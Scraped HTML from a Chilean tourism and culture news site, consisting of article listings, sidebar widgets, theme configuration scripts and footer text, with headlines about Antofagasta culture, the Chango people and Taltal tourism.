                        <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/comienza-difusion-de-capsulas-audiovisuales-seleccionadas-en-plan-culturas-antofagasta/" rel="bookmark" title="COMIENZA DIFUSIÓN DE CÁPSULAS AUDIOVISUALES SELECCIONADAS EN PLAN CULTURAS ANTOFAGASTA">COMIENZA DIFUSIÓN DE CÁPSULAS AUDIOVISUALES SELECCIONADAS EN PLAN CULTURAS ANTOFAGASTA</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-31T21:36:06+00:00" >31/07/2020</time></span>                                            </div>
                </div>
            </div>

            <div class="td-excerpt">
                La muestra presenta a la ciudadanía una selección de las más de 80 cápsulas audiovisuales recepcionadas por la convocatoria, con creaciones elaboradas por artistas locales en las disciplinas de teatro, danza, titiriteros, circo, música, y artes audiovisuales. De esta...
                <div class="td-read-more">
                    <a href="https://www.elwachyman.cl/comienza-difusion-de-capsulas-audiovisuales-seleccionadas-en-plan-culturas-antofagasta/">Leer más</a>
                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.elwachyman.cl/category/arte_cultura/arte/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://www.elwachyman.cl/category/arte_cultura/arte/page/3/?filter_by=popular" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.elwachyman.cl/category/arte_cultura/arte/page/7/?filter_by=popular" class="last" title="7">7</a><a href="https://www.elwachyman.cl/category/arte_cultura/arte/page/2/?filter_by=popular" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 7</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img loading="lazy" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img loading="lazy" decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img loading="lazy" decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_27_6971eff5da63c_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_6971eff5da63c" ><script>var block_td_uid_27_6971eff5da63c = new tdBlock();
block_td_uid_27_6971eff5da63c.id = "td_uid_27_6971eff5da63c";
block_td_uid_27_6971eff5da63c.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_27_6971eff5da63c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_27_6971eff5da63c_rand","tdc_css_class_style":"td_uid_27_6971eff5da63c_rand_style"}';
block_td_uid_27_6971eff5da63c.td_column_number = "1";
block_td_uid_27_6971eff5da63c.block_type = "td_block_7";
block_td_uid_27_6971eff5da63c.post_count = "5";
block_td_uid_27_6971eff5da63c.found_posts = "377";
block_td_uid_27_6971eff5da63c.header_color = "#";
block_td_uid_27_6971eff5da63c.ajax_pagination_infinite_stop = "";
block_td_uid_27_6971eff5da63c.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_27_6971eff5da63c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_27_6971eff5da63c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_28_6971eff5df1b0_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_30_6971eff5dfa74_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_30_6971eff5dfa74" ><script>var block_td_uid_30_6971eff5dfa74 = new tdBlock();
block_td_uid_30_6971eff5dfa74.id = "td_uid_30_6971eff5dfa74";
block_td_uid_30_6971eff5dfa74.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_30_6971eff5dfa74_rand","tdc_css_class":"td_uid_30_6971eff5dfa74_rand","tdc_css_class_style":"td_uid_30_6971eff5dfa74_rand_style"}';
block_td_uid_30_6971eff5dfa74.td_column_number = "1";
block_td_uid_30_6971eff5dfa74.block_type = "td_block_7";
block_td_uid_30_6971eff5dfa74.post_count = "3";
block_td_uid_30_6971eff5dfa74.found_posts = "377";
block_td_uid_30_6971eff5dfa74.header_color = "";
block_td_uid_30_6971eff5dfa74.ajax_pagination_infinite_stop = "";
block_td_uid_30_6971eff5dfa74.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_30_6971eff5dfa74);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_30_6971eff5dfa74 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_31_6971eff5e14b0_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_6971eff5e14b0" ><script>var block_td_uid_31_6971eff5e14b0 = new tdBlock();
block_td_uid_31_6971eff5e14b0.id = "td_uid_31_6971eff5e14b0";
block_td_uid_31_6971eff5e14b0.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_31_6971eff5e14b0_rand","tdc_css_class":"td_uid_31_6971eff5e14b0_rand","tdc_css_class_style":"td_uid_31_6971eff5e14b0_rand_style"}';
block_td_uid_31_6971eff5e14b0.td_column_number = "1";
block_td_uid_31_6971eff5e14b0.block_type = "td_block_7";
block_td_uid_31_6971eff5e14b0.post_count = "3";
block_td_uid_31_6971eff5e14b0.found_posts = "377";
block_td_uid_31_6971eff5e14b0.header_color = "";
block_td_uid_31_6971eff5e14b0.ajax_pagination_infinite_stop = "";
block_td_uid_31_6971eff5e14b0.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_31_6971eff5e14b0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_31_6971eff5e14b0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_32_6971eff5ef774_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_32_6971eff5ef774" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
